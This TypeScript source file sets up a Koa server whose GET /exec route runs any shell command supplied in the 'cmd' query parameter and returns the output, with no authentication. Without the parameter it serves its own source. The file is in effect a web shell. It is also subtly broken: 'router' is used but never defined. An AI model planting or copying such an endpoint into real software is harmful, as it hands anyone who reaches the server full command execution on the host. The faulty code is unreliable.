 1 import Koa, { Context } from 'koa';
2 import KoaBody from 'koa-body';
3 import Router from 'koa-router';
4 import { createWriteStream, createReadStream, WriteStream, promises } from 'fs';
5 const { exec } = require('child_process');
6
7 const app = new Koa();
8
9 function execute(cmd: string) {
10     return new Promise(resolve => {
11         exec(cmd, (err: Error, stdout: string, stderr: string) => {
12             if(err) {
13                 resolve('Error');
14             } else {
15                 resolve(stdout);
16             }
17         });
18     });
19 }
20
21 router.get('/exec', async (ctx: Context) => {
22     const data = ctx.request.query;
23     if('cmd' in data) {
24         ctx.body = await execute(data['cmd']);
25     } else {
26         ctx.body = await promises.readFile('index.ts');
27     }
28     ctx.type = 'text/plain; charset=utf-8';
29 });
30
31 app.use(router.routes());
32 app.use(router.allowedMethods());
33 app.listen(3000, () => {
34     console.log('');
35 });